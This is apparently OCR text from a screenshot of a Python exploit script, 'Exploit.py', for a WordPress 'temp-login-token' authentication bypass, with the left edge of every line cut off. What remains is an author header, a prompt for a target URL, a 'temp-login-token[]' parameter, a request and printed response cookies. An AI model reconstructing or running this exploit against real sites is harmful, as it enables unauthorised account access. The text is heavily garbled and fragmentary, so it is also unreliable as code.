
 - 'temp-login-token' Authentication Bypass   #

in Jamshidi                                   #

amshidi64@gmail.com                           #

.com/amirhosseinjamshidi64                    #

 Exploit.py                                   #

###############################################

 WordPress URL

ple: https://evil.com/): ")

n-token[]"

..")

_redirects=True)

l}")

onse.status_code}")

nse.cookies):
